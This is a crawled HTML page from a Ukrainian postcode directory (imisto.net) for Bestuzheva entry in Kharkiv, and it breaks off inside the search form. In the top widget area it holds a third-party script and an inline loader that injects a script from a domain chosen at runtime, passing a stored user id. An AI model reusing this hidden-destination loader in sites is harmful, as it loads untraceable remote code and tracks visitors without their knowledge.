

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://imisto.net/uk/postcodes/20-kharkivska/447-kharkivskiy/28899-xarkiv/324750-bestuzeva
body_size: 10543
content:
<!DOCTYPE html>
<html lang="uk">
<head>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2M37DF');</script>
<!-- End Google Tag Manager -->

        <link rel="preload" as="style" href="https://imisto.net/build/assets/app-DP1tUsq_.css" /><link rel="stylesheet" href="https://imisto.net/build/assets/app-DP1tUsq_.css" data-navigate-track="reload" />    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

    <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/imisto.net\/uk","name":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430","image":null}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/imisto.net\/uk\/postcodes","name":"\u0414\u043e\u0432\u0456\u0434\u043d\u0438\u043a ","image":null}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/imisto.net\/uk\/postcodes","name":"\u041f\u043e\u0448\u0442\u043e\u0432\u0456 \u0456\u043d\u0434\u0435\u043a\u0441\u0438","image":null}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/imisto.net\/uk\/postcodes\/20-kharkivska","name":"\u0425\u0430\u0440\u043a\u0456\u0432\u0441\u044c\u043a\u0430","image":null}},{"@type":"ListItem","position":5,"item":{"@id":"https:\/\/imisto.net\/uk\/postcodes\/20-kharkivska\/447-kharkivskiy","name":"\u0425\u0430\u0440\u043a\u0456\u0432\u0441\u044c\u043a\u0438\u0439","image":null}},{"@type":"ListItem","position":6,"item":{"@id":"https:\/\/imisto.net\/uk\/postcodes\/20-kharkivska\/447-kharkivskiy\/28899-xarkiv","name":"\u043c. \u0425\u0430\u0440\u043a\u0456\u0432","image":null}},{"@type":"ListItem","position":7,"item":{"@id":"https:\/\/imisto.net\/uk\/postcodes\/20-kharkivska\/447-kharkivskiy\/28899-xarkiv\/324750-bestuzeva","name":"\u0432\u2019\u0457\u0437\u0434 \u0411\u0435\u0441\u0442\u0443\u0436\u0435\u0432\u0430","image":null}}]}</script>
        <link rel="modulepreload" as="script" href="https://imisto.net/build/assets/app-postcodes-o21NEX5X.js" /><script type="module" src="https://imisto.net/build/assets/app-postcodes-o21NEX5X.js" data-navigate-track="reload"></script>        <meta name="robots" content="index, follow">
    <title>Індекси будинків by в’їзд Бестужева у м. Харків, Харківська | Поштові індекси (16.01.2026) | Міські портали</title>
    <meta name="description" content="Поштові індекси з номерами будинків по в’їзд Бестужева у м. Харків. Швидкий та зручний пошук. Поштові індексі м. Харків. | Поштові індекси України: за індексом, за адресою, по вулиці (16.01.2026) | imisto Україна: оголошення, вакансії, резюме, афіша, публикації...">
    <link rel="canonical" href="https://imisto.net/uk/postcodes/20-kharkivska/447-kharkivskiy/28899-xarkiv/324750-bestuzeva">
                                        <link rel="alternate" hreflang="ru" href="https://imisto.net/ru/postcodes/20-kharkivska/447-kharkivskiy/28899-xarkiv/324750-bestuzeva"/>
    

    <title>Індекси будинків by в’їзд Бестужева у м. Харків, Харківська | Поштові індекси (16.01.2026) | Міські портали</title>

    <link rel="icon" href="https://imisto.net/favicon.ico" type="image/x-icon">
    <meta name="app-domain" content="imisto.net">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="">

        <meta name="api-url" content="https://imisto.net">
    <meta name="lang" content="uk">
    <meta property="fb:app_id" content="1814381502196787"/>
    <link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">                                                    
    </head>
<body class="bg-gray-100/50">
<div>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P2M37DF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



    <header class="bg-[#212529] text-gray-200 sticky top-0 z-50">
    <div class="max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 flex justify-between">
        <div class="hamburger lg:hidden p-2" data-rajs-dropdown data-rajs-target="header-mobile-menu">
            <div class="hamburger-line"></div>
            <div class="hamburger-line"></div>
            <div class="hamburger-line"></div>
        </div>
        <ul class="dropdown-menu hidden mt-[40px]" id="header-mobile-menu">
            <li><a class="dropdown-item" href="https://imisto.net/uk/events">Події</a></li>
            <li><a class="dropdown-item" href="https://imisto.net/uk/posts">Публікації</a></li>
            <li><a class="dropdown-item" href="https://imisto.net/uk/anonces">Оголошення</a></li>
            <li><a class="dropdown-item" href="https://imisto.net/uk/companies">Компанії</a></li>
            <li><a class="dropdown-item" href="https://imisto.net/uk/vacancies">Вакансії</a></li>
            <li><a class="dropdown-item" href="https://imisto.net/uk/resumes">Резюме</a></li>
            <li><a class="dropdown-item" href="https://imisto.net/uk/postcodes">Поштові індекси</a></li>
            <li>
                <a href="https://imisto.net/ru/postcodes/20-kharkivska/447-kharkivskiy/28899-xarkiv/324750-bestuzeva"
                   class="">RU</a> |
                <a href="https://imisto.net/uk/postcodes/20-kharkivska/447-kharkivskiy/28899-xarkiv/324750-bestuzeva"
                   class="link-secondary">UK</a>
            </li>
        </ul>
        <div id="header-logo" class="mx-auto lg:mx-0 p-2">
            <a href="/" class="">
                <img src="https://imisto.net/images/logos/imisto-dark-with-heart-full.png" width="123" height="24"
                     alt="Україна imisto" title="Для закоханних у своє місто..."/>
            </a>
        </div>
        <div class="hidden lg:block p-2" data-modal-trigger
             data-body-src="https://imisto.net/uk/api/v2.0/domains/type/list/format/for_modal.html?fcb=20251225024912"
             aria-expanded="false">
            <div class="dotted-white hover:text-white" id="current-domain">
                Україна
            </div>
        </div>
        <nav class="justify-start grow hidden lg:block pt-2 dark" id="header-main-menu">
            <ul class="flex gap-3">
                <li class="nav-item">
                    <a class="nav-link" href="https://imisto.net/uk/events">Події</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="https://imisto.net/uk/posts">Публікації</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="https://imisto.net/uk/anonces">Оголошення</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="https://imisto.net/uk/companies">Компанії</a>
                </li>
                <li class="nav-item">
                <span class="dotted-white whitespace-nowrap nav-link" data-rajs-dropdown data-rajs-target="rabotaMenu">
                    <span class="">Работа</span><sup>β</sup>
                <i class="dropdown-arrow dark"></i>
                </span>
                    <ul class="dropdown-menu hidden" id="rabotaMenu">
                        <li><a class="dropdown-item" href="https://imisto.net/uk/vacancies">Вакансії</a></li>
                        <li><a class="dropdown-item" href="https://imisto.net/uk/resumes">Резюме</a></li>
                    </ul>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="https://imisto.net/uk/postcodes">Поштові індекси</a>
                </li>
            </ul>
        </nav>

        <div class="hidden lg:inline p-2 bg-[#212529] dark">
    <div class="nav-item" data-rajs-dropdown data-rajs-target="localeMenu">
            <span class="nav-link dotted-white">uk
            <i class="dropdown-arrow inline-block dark"></i>
            </span>
    </div>
    <ul class="dropdown-menu hidden" id="localeMenu">
                    <li><a class="dropdown-item  active "
                   href="https://imisto.net/uk/postcodes/20-kharkivska/447-kharkivskiy/28899-xarkiv/324750-bestuzeva">UK</a></li>
                    <li><a class="dropdown-item "
                   href="https://imisto.net/ru/postcodes/20-kharkivska/447-kharkivskiy/28899-xarkiv/324750-bestuzeva">RU</a></li>
            </ul>
</div>

        <div id="userMenu" class="bg-gray-300 hidden relative" data-url="/uk/user/api/data" data-dropdown>
    <div class="p-1  whitespace-nowrap" data-rajs-dropdown data-rajs-target="userMenuDropdown">
        <picture>
            <source type="image/webp" data-rajs-user-icon_icon_webp="icon_icon_webp" data-srcset="icon_icon_webp" srcset="">
            <source type="image/jpeg" data-rajs-user-icon_icon="icon_icon" data-srcset="icon_icon" srcset="">
            <img src="" class="rounded-full inline" data-rajs-user-icon_icon="icon_icon" width="24" height="24"  alt=""/>
        </picture>
        <div class="dotted hidden md:inline-block text-black ml-2" data-rajs-user-name></div>
        <i class="dropdown-arrow dark inline-block"></i>
    </div>
    <ul class="dropdown-menu dropdown-menu-end hidden" id="userMenuDropdown">
        <li><a class="dropdown-item" href="https://imisto.net/uk/cabinet">Кабінет</a></li>
        <li><a class="dropdown-item" href="https://imisto.net/uk/users/me">Моя сторінка</a></li>
        <li><a class="dropdown-item" href="https://imisto.net/uk/logout">Вихід</a></li>
    </ul>

</div>

<div class="p-1  bg-gray-300" id="guestMenu">
    <ul class="hidden lg:block text-gray-900">
        <li class="inline">
            <a href="https://imisto.net/uk/login"
               class="hover:text-white hover:bg-gray-300 p-2">Вхід</a></li>
        <li class="inline">
            <a href="https://imisto.net/uk/register"
               class="hover:text-white hover:bg-gray-300 p-2">Реєстрація</a></li>
    </ul>
    <div class="block lg:hidden" data-rajs-dropdown data-rajs-target="user-menu-mobile">
        <i class="iconx_inline iconx_inline-key "></i>
        <i class="icony icony-arrow-down"></i>
    </div>
    <div id="user-menu-mobile" class="absolute bg-white/75 text-black shadow-xl shadow-black-500 border-zinc-900 border-b border-r
        rounded-br-md border-solid right-0 top-[40px] hidden">
        <ul class="list-none bg-white">
            <li class="hover:text-black hover:bg-gray-300">
                <a class="block p-2" href="https://imisto.net/uk/login">Вхід</a>
            </li>
            <li class="hover:text-black hover:bg-gray-300">
                <a class="block p-2" href="https://imisto.net/uk/register">Реєстрація</a>
            </li>
        </ul>
    </div>
</div>




    </div>

</header>
    <div  class="max-w-7xl mx-auto px-4  sm:px-6 lg:px-8" id="app">
        <div>
                            <ol class="breadcrumb mb-1">
                    <li class="breadcrumb-item"><a href="https://imisto.net/uk">Головна</a></li>





                    <li class="breadcrumb-item"><a href="https://imisto.net/uk/postcodes">Довідник </a></li>





                    <li class="breadcrumb-item"><a href="https://imisto.net/uk/postcodes">Поштові індекси</a></li>





                    <li class="breadcrumb-item"><a href="https://imisto.net/uk/postcodes/20-kharkivska">Харківська</a></li>





                    <li class="breadcrumb-item"><a href="https://imisto.net/uk/postcodes/20-kharkivska/447-kharkivskiy">Харківський</a></li>





                    <li class="breadcrumb-item"><a href="https://imisto.net/uk/postcodes/20-kharkivska/447-kharkivskiy/28899-xarkiv">м. Харків</a></li>





                    <li class="breadcrumb-item"><a href="https://imisto.net/uk/postcodes/20-kharkivska/447-kharkivskiy/28899-xarkiv/324750-bestuzeva">в’їзд Бестужева</a></li>





            </ol>

                    </div>
        <div id="widgets-top">
            <div class="widgets-top-210123">
            <ins class="adsbygoogle widgets-top-210123"
                 data-ad-client="ca-pub-4177511304702444"
                 data-ad-slot="9341651822"
                 data-full-width-responsive="true"></ins>
        </div>
    <script type='text/javascript' src='https://myroledance.com/services/?id=163339'></script>

    <script type='text/javascript' data-cfasync='false'>
        let e877e6b6c8_cnt = 0;
        let e877e6b6c8_interval = setInterval(function () {
            if (typeof e877e6b6c8_country !== 'undefined') {
                clearInterval(e877e6b6c8_interval);
                (function () {
                    var ud;
                    try {
                        ud = localStorage.getItem('e877e6b6c8_uid');
                    } catch (e) {
                    }
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.charset = 'utf-8';
                    script.async = 'true';
                    script.src = 'https://' + e877e6b6c8_domain + '/' + e877e6b6c8_path + '/' + e877e6b6c8_file + '.js?27219&v=3&u=' + ud + '&a=' + Math.random();
                    document.body.appendChild(script);
                })();
            } else {
                e877e6b6c8_cnt += 1;
                if (e877e6b6c8_cnt >= 60) {
                    clearInterval(e877e6b6c8_interval);
                }
            }
        }, 500);
    </script>


        </div>

        <main role="main">
                            <div class="w-full">
                    <div class="section">
        
        <div class="shadow alert alert-info" role="alert">
            Контакт-центр Укрпошти: <a href="tel:0 800 300 545">0&nbsp;800&nbsp;300&nbsp;545</a>. Офіційний сайт <a href="https://ukrposhta.ua/dovidka/indeksi/" rel="nofollow" target="_blank">Укрпошти</a>.        </div>
        <div class="row">
            <div class="col-md-12">
                <h1>Поштові індекси в’їзд Бестужева</h1>
                                    <h2>Харківська обл., Харківський р-н , м. Харків</h2>
                                                    <div class="alert alert-warning">
    Увага! Дані на цій сторінці з архіву від 16-01-2026. Актуальна інформація про поштові індекси у формі.</div>
                            </div>
        </div>

        <div x-data='postcodesComponent({"apiEndpoint":"\/uk\/api\/v3.0\/postcodes\/search\/type\/zipcodes","apiParameters":{"format":"short"},"dynamicParameters":["region","settlement","street","postcode"],"formName":"postcodeForm"})'>
    <div class="pt-2 section">
        <form>
            <div class="flex flex-col lg:flex-row items-stretch gap-4 lg:gap-2">
                <div class="w-full lg:flex-1 bg-white p-6 ">
                    <div x-data='selectComponent({"apiEndpoint":"\/uk\/api\/v3.0\/postcodes\/search\/type\/region","allowWithoutParent":false,"formName":"postcodeForm","hiddenField":"region_id","nameField":"region","placeholder":"","propSelected":null,"propOptions":[],"apiParameters":{"format":"short"},"parentField":"","dynamicParameter":"","propTaggable":false,"propUseSearch":false,"propAllowLoadOptions":true,"texts":{"No matching options":"No matching options","Enter text to search":"Введіть мінімум 3 символів","Placeholder":"Пошук по області"}})'>
    <div class="relative">
        <template x-if="hiddenField">
            <input type="hidden" :name="hiddenField" :value="selectedOption?.id ?? ''"/>
        </template>

        <div class="flex items-center border border-gray-200 rounded-md bg-white">
            <input
                x-ref="searchInput"
                type="text"
                class="w-full form-fields form-input disabled:opacity-50"
                :placeholder="selectedOption ? '' : 'Пошук по області'"
                x-model="searchTerm"
                @input.debounce.250ms="handleSearch()"
                @click.stop="openDropdown()"
                @focus="openDropdown()"
                @keydown.arrow-down.prevent="highlightNext()"
                @keydown.arrow-up.prevent="highlightPrev()"
                @keydown.enter.prevent="selectHighlighted()"
                @keydown.escape="closeDropdown()"
                :disabled="disabled"
            />

            <div x-show="selectedOption" class="absolute inset-0 p-2 pointer-events-none pr-3">
                <span x-text="selectedOption?.name" class="truncate block w-full"></span>
            </div>

            <button
                x-show="selectedOption"
                @click.stop="clearSelection()"
                class="text-gray-400 hover:text-gray-600 px-1 bg-white absolute right-1 top-1/2 -translate-y-1/2"
                type="button"
                :disabled="disabled"
                aria-label="Clear selection"
            >
                <i class="iconx_inline iconx_inline-close"></i>
            </button>

            <button
                @click.stop="toggleDropdown()"
                class="focus:outline-none px-1"
                type="button"
                :disabled="disabled"
                aria-label="Toggle dropdown"
            >
                <svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5 text-gray-500" viewBox="0 0 20 20"
                     fill="currentColor">
                    <path fill-rule="evenodd"
                          d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z"
                          clip-rule="evenodd"/>
                </svg>
            </button>
        </div>

        <div x-show="loading" class="absolute inset-y-0 right-12 flex items-center pr-3 pointer-events-none">
            <svg class="animate-spin h-5 w-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" fill="none"
                 viewBox="0 0 24 24">
                <circle class="opacity-25" cx="12" cy="12" r="10" stroke="currentColor" stroke-width="4"></circle>
                <path class="opacity-75" fill="currentColor"
                      d="M4 12a8 8 0 018-8V0C5.373 0 0 5.373 0 12h4zm2 5.291A7.962 7.962 0 014 12H0c0 3.042 1.135 5.824 3 7.938l3-2.647z"></path>
            </svg>
        </div>

        <div
            x-show="isOpen"
            x-transition
            class="absolute z-10 mt-1 w-full min-w-full left-0 right-0 bg-white shadow-lg rounded-md py-1 text-base ring-1 ring-black/5 focus:outline-none max-h-60 overflow-auto"
            @click.away="closeDropdown()"
        >
            <template x-if="filteredOptions.length === 0 && !loading && searchTerm">
                <div class="px-4 py-2 text-gray-500">
                    <span>Не знайдено</span>
                </div>
            </template>
            <template x-if="filteredOptions.length === 0 && !loading && !searchTerm">
                <div class="px-4 py-2 text-gray-500">
                    <span>Введіть мінімум 3 символів</span>
                </div>
            </template>

            <template x-for="(option, index) in filteredOptions" :key="option.id">
                <div
                    @click="selectOption(option)"
                    @mouseenter="highlightedIndex = index"
                    class="px-4 py-2 cursor-pointer hover:bg-gray-100"
                    :class="{
                        'bg-gray-100': highlightedIndex === index,
                        'font-semibold': option.id === selectedOption?.id
                    }"
                >
                    <div x-text="option.name"></div>
                    <div x-text="option.info" class="text-xs text-gray-500"></div>
                </div>
            </template>

            <template
                x-if="propTaggable && searchTerm && !filteredOptions.some(opt => opt.name.toLowerCase() === searchTerm.toLowerCase())">
                <div
                    @click="createOption(searchTerm)"
                    class="px-4 py-2 cursor-pointer hover:bg-gray-100"
                    :class="{'bg-gray-100': highlightedIndex === filteredOptions.length}"
                    @mouseenter="highlightedIndex = filteredOptions.length"
                >
                    <span x-text="'Додати: ' + searchTerm"></span>
                </div>
            </template>
        </div>
    </div>
</div>




                    <div x-data='selectComponent({"apiEndpoint":"\/uk\/api\/v3.0\/postcodes\/search\/type\/settlement","allowWithoutParent":false,"formName":"postcodeForm","hiddenField":"settlement_id","nameField":"settlement","placeholder":"","propSelected":null,"propOptions":[],"apiParameters":{"format":"short"},"parentField":"region","dynamicParameter":"region","propTaggable":false,"propUseSearch":false,"propAllowLoadOptions":true,"texts":{"No matching options":"No matching options","Enter text to search":"Введіть мінімум 3 символів","Placeholder":"Пошук за населеним пунктом"}})'>
    <div class="relative">
        <template x-if="hiddenField">
            <input type="hidden" :name="hiddenField" :value="selectedOption?.id ?? ''"/>
        </template>

        <div class="flex items-center border border-gray-200 rounded-md bg-white">
            <input
                x-ref="searchInput"
                type="text"
                class="w-full form-fields form-input disabled:opacity-50"
                :placeholder="selectedOption ? '' : 'Пошук за населеним пунктом'"
                x-model="searchTerm"
                @input.debounce.250ms="handleSearch()"
                @click.stop="openDropdown()"
                @focus="openDropdown()"
                @keydown.arrow-down.prevent="highlightNext()"
                @keydown.arrow-up.prevent="highlightPrev()"
                @keydown.enter.prevent="selectHighlighted()"
                @keydown.escape="closeDropdown()"
                :disabled="disabled"
            />

            <div x-show="selectedOption" class="absolute inset-0 p-2 pointer-events-none pr-3">
                <span x-text="selectedOption?.name" class="truncate block w-full"></span>
            </div>

            <button
                x-show="selectedOption"
                @click.stop="clearSelection()"
                class="text-gray-400 hover:text-gray-600 px-1 bg-white absolute right-1 top-1/2 -translate-y-1/2"
                type="button"
                :disabled="disabled"
                aria-label="Clear selection"
            >
                <i class="iconx_inline iconx_inline-close"></i>
            </button>

            <button
                @click.stop="toggleDropdown()"
                class="focus:outline-none px-1"
                type="button"
                :disabled="disabled"
                aria-label="Toggle dropdown"
            >
                <svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5 text-gray-500" viewBox="0 0 20 20"
                     fill="currentColor">
                    <path fill-rule="evenodd"
                          d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z"
                          clip-rule="evenodd"/>
                </svg>
            </button>
        </div>

        <div x-show="loading" class="absolute inset-y-0 right-12 flex items-center pr-3 pointer-events-none">
            <svg class="animate-spin h-5 w-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" fill="none"
                 viewBox="0 0 24 24">
                <circle class="opacity-25" cx="12" cy="12" r="10" stroke="currentColor" stroke-width="4"></circle>
                <path class="opacity-75" fill="currentColor"
                      d="M4 12a8 8 0 018-8V0C5.373 0 0 5.373 0 12h4zm2 5.291A7.962 7.962 0 014 12H0c0 3.042 1.135 5.824 3 7.938l3-2.647z"></path>
            </svg>
        </div>

        <div
            x-show="isOpen"
            x-transition
            class="absolute z-10 mt-1 w-full min-w-full left-0 right-0 bg-white shadow-lg rounded-md py-1 text-base ring-1 ring-black/5 focus:outline-none max-h-60 overflow-auto"
            @click.away="closeDropdown()"
        >
            <template x-if="filteredOptions.length === 0 && !loading && searchTerm">
                <div class="px-4 py-2 text-gray-500">
                    <span>Не знайдено</span>
                </div>
            </template>
            <template x-if="filteredOptions.length === 0 && !loading && !searchTerm">
                <div class="px-4 py-2 text-gray-500">
                    <span>Введіть мінімум 3 символів</span>
                </div>
            </template>

            <template x-for="(option, index) in filteredOptions" :key="option.id">
                <div
                    @click="selectOption(option)"
                    @mouseenter="highlightedIndex = index"
                    class="px-4 py-2 cursor-pointer hover:bg-gray-100"
                    :class="{
                        'bg-gray-100': highlightedIndex === index,
                        'font-semibold': option.id === selectedOption?.id
                    }"
                >
                    <div x-text="option.name"></div>
                    <div x-text="option.info" class="text-xs text-gray-500"></div>
                </div>
            </template>

            <template
                x-if="propTaggable && searchTerm && !filteredOptions.some(opt => opt.name.toLowerCase() === searchTerm.toLowerCase())">
                <div
                    @click="createOption(searchTerm)"
                    class="px-4 py-2 cursor-pointer hover:bg-gray-100"
                    :class="{'bg-gray-100': highlightedIndex === filteredOptions.length}"
                    @mouseenter="highlightedIndex = filteredOptions.length"
                >
                    <span x-text="'Додати: ' + searchTerm"></span>
                </div>
            </template>
        </div>
    </div>
</div>




                    <div x-data='selectComponent({"apiEndpoint":"\/uk\/api\/v3.0\/postcodes\/search\/type\/street","allowWithoutParent":false,"formName":"postcodeForm","hiddenField":"street_id","nameField":"street","placeholder":"","propSelected":null,"propOptions":[],"apiParameters":{"format":"short","settlement":"0"},"parentField":"settlement","dynamicParameter":"settlement","propTaggable":false,"propUseSearch":false,"propAllowLoadOptions":true,"texts":{"No matching options":"No matching options","Enter text to search":"Введіть мінімум 3 символів","Placeholder":"Пошук за вулицею"}})'>
    <div class="relative">
        <template x-if="hiddenField">
            <input type="hidden" :name="hiddenField" :value="selectedOption?.id ?? ''"/>
        </template>

        <div class="flex items-center border border-gray-200 rounded-md bg-white">
            <input
                x-ref="searchInput"
                type="text"
                class="w-full form-fields form-input disabled:opacity-50"
                :placeholder="selectedOption ? '' : 'Пошук за вулицею'"
                x-model="searchTerm"
                @input.debounce.250ms="handleSearch()"
                @click.stop="openDropdown()"
                @focus="openDropdown()"
                @keydown.arrow-down.prevent="highlightNext()"
                @keydown.arrow-up.prevent="highlightPrev()"
                @keydown.enter.prevent="selectHighlighted()"
                @keydown.escape="closeDropdown()"
                :disabled="disabled"
            />

            <div x-show="selectedOption" class="absolute inset-0 p-2 pointer-events-none pr-3">
                <span x-text="selectedOption?.name" class="truncate block w-full"></span>
            </div>

            <button
                x-show="selectedOption"
                @click.stop="clearSelection()"
                class="text-gray-400 hover:text-gray-600 px-1 bg-white absolute right-1 top-1/2 -translate-y-1/2"
                type="button"
                :disabled="disabled"
                aria-label="Clear selection"
            >
                <i class="iconx_inline iconx_inline-close"></i>
            </button>

            <button
                @click.stop="toggleDropdown()"
                class="focus:outline-none px-1"
                type="button"
                :disabled="disabled"
                aria-label="Toggle dropdown"
            >
                <svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5 text-gray-500" viewBox="0 0 20 20"
                     fill="currentColor">
                    <path fill-rule="evenodd"
                          d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z"
                          clip-rule="evenodd"/>
                </svg>
            </button>
        </div>

        <div x-show="loading" class="absolute inset-y-0 right-12 flex items-center pr-3 pointer-events-none">
            <svg class="animate-spin h-5 w-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" fill="none"
                 viewBox="0 0 24 24">
                <circle class="opacity-25" cx="12" cy="12" r="10" stroke="currentColor" stroke-width="4"></circle>
                <path class="opacity-75" fill="currentColor"
                      d="M4 12a8 8 0 018-8V0C5.373 0 0 5.373 0 12h4zm2 5.291A7.962 7.962 0 014 12H0c0 3.042 1.135 5.824 3 7.938l3-2.647z"></path>
            </svg>
        </div>

        <div
            x-show="isOpen"
            x-transition
            class="absolute z-10 mt-1 w-full min-w-full left-0 right-0 bg-white shadow-lg rounded-md py-1 text-base ring-1 ring-black/5 focus:outline-none max-h-60 overflow-auto"
            @click.away="closeDropdown()"
        >
            <template x-if="filteredOptions.length === 0 && !loading && searchTerm">
                <div class="px-4 py-2 text-gray-500">
                    <span>Не знайдено</span>
                </div>
            </template>
            <template x-if="filteredOptions.length === 0 && !loading && !searchTerm">
                <div class="px-4 py-2 text-gray-500">
                    <span>Введіть мінімум 3 символів</span>
                </div>
            </template>

            <template x-for="(option, index) in filteredOptions" :key="option.id">
                <div
                    @click="selectOption(option)"
                    @mouseenter="highlightedIndex = index"
                    class="px-4 py-2 cursor-pointer hover:bg-gray-100"
                    :class="{
                        'bg-gray-100': highlightedIndex === index,
                        'font-semibold': option.id === selectedOption?.id
                    }"
                >
                    <div x-text="option.name"></div>
                    <div x-text="option.info" class="text-xs text-gray-500"></div>
                </div>
            </template>

            <template
                x-if="propTaggable && searchTerm && !filteredOptions.some(opt => opt.name.toLowerCase() === searchTerm.toLowerCase())">
                <div
                    @click="createOption(searchTerm)"
                    class="px-4 py-2 cursor-pointer hover:bg-gray-100"
                    :class="{'bg-gray-100': highlightedIndex === filteredOptions.length}"
                    @mouseenter="highlightedIndex = filteredOptions.length"
                >
                    <span x-text="'Додати: ' + searchTerm"></span>
                </div>
            </template>
        </div>
    </div>
</div>




                </div>
                <div class="flex items-center justify-center lg:w-20 my-4 lg:my-0">
                    <div class="bg-gray-200 rounded-full w-12 h-12 flex items-center justify-center">
                        <span class="text-gray-600 font-bold text-lg">
                            або                        </span>
                    </div>
                </div>
                <div class="w-full lg:flex-1 bg-white p-6 ">
                    <div x-data='selectComponent({"apiEndpoint":"\/uk\/api\/v3.0\/postcodes\/search\/type\/postcode","allowWithoutParent":false,"formName":"postcodeForm","hiddenField":"postcode","nameField":"postcode","placeholder":"","propSelected":null,"propOptions":[],"apiParameters":{"format":"short"},"parentField":"","dynamicParameter":"","propTaggable":false,"propUseSearch":true,"propAllowLoadOptions":true,"texts":{"No matching options":"No matching options","Enter text to search":"Введіть мінімум 2 символів","Placeholder":"Пошук за індексом"}})'>
    <div class="relative">
        <template x-if="hiddenField">
            <input type="hidden" :name="hiddenField" :value="selectedOption?.id ?? ''"/>
        </template>

        <div class="flex items-center border border-gray-200 rounded-md bg-white">
            <input
                x-ref="searchInput"
                type="text"
                class="w-full form-fields form-input disabled:opacity-50"
                :placeholder="selectedOption ? '' : 'Пошук за індексом'"
                x-model="searchTerm"
                @input.debounce.250ms="handleSearch()"
                @click.stop="openDropdown()"
                @focus="openDropdown()"
                @keydown.arrow-down.prevent="highlightNext()"
                @keydown.arrow-up.prevent="highlightPrev()"
                @keydown.enter.prevent="selectHighlighted()"
                @keydown.escape="closeDropdown()"
                :disabled="disabled"
            />

            <div x-show="selectedOption" class="absolute inset-0 p-2 pointer-events-none pr-3">
                <span x-text="selectedOption?.name" class="truncate block w-full"></span>
            </div>

            <button
                x-show="selectedOption"
                @click.stop="clearSelection()"
                class="text-gray-400 hover:text-gray-600 px-1 bg-white absolute right-1 top-1/2 -translate-y-1/2"
                type="button"
                :disabled="disabled"
                aria-label="Clear selection"
            >
                <i class="iconx_inline iconx_inline-close"></i>
            </button>

            <button
                @click.stop="toggleDropdown()"
                class="focus:outline-none px-1"
                type="button"
                :disabled="disabled"
                aria-label="Toggle dropdown"
            >
                <svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5 text-gray-500" viewBox="0 0 20 20"
                     fill="currentColor">
                    <path fill-rule="evenodd"
                          d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z"
                          clip-rule="evenodd"/>
                </svg>
            </button>
        </div>

        <div x-show="loading" class="absolute inset-y-0 right-12 flex items-center pr-3 pointer-events-none">
            <svg class="animate-spin h-5 w-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" fill="none"
                 viewBox="0 0 24 24">
                <circle class="opacity-25" cx="12" cy="12" r="10" stroke="currentColor" stroke-width="4"></circle>
                <path class="opacity-75" fill="currentColor"
                      d="M4 12a8 8 0 018-8V0C5.373 0 0 5.373 0 12h4zm2 5.291A7.962 7.962 0 014 12H0c0 3.042 1.135 5.824 3 7.938l3-2.647z"></path>
            </svg>
        </div>

        <div
            x-show="isOpen"
            x-transition
            class="absolute z-10 mt-1 w-full min-w-full left-0 right-0 bg-white shadow-lg rounded-md py-1 text-base ring-1 ring-black/5 focus:outline-none max-h-60 overflow-auto"
            @click.away="closeDropdown()"
        >
